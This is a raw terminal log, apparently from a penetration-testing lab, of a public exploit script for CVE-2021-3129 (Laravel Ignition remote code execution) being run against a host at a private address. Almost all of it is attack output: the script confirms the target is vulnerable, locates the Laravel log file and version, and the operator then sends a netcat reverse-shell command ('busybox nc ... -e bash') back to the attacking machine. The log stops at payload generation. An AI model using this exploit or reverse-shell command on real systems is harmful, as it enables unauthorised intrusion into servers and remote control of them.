 ┌─[ ~/LaVita/CVE-2021-3129 ] [ 192.168.45.179] git:(main)
└─→ python3 CVE-2021-3129.py
/home/kali/LaVita/CVE-2021-3129/CVE-2021-3129.py:688: DeprecationWarning: 'locale.get
 Python 3.15. Use setlocale(), getencoding() and getlocale() instead.
  system_locale = locale.getdefaultlocale()
https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
[?] Enter host (e.g. https://example.com/) : http://192.168.241.38
[?] Would you like to use the previous working chain 'laravel/rce2' [Y/N] : N
[@] Starting the exploit on "http://192.168.241.38/"...
[@] Testing vulnerable URL "http://192.168.241.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : busybox nc 192.168.45.179 80 -e bash
[!] No command found named "busybox".
[?] Please enter a command to execute : execute busybox nc 192.168.45.179 80 -e bash
[@] Executing command "busybox nc 192.168.45.179 80 -e bash"...
[@] Generating payload...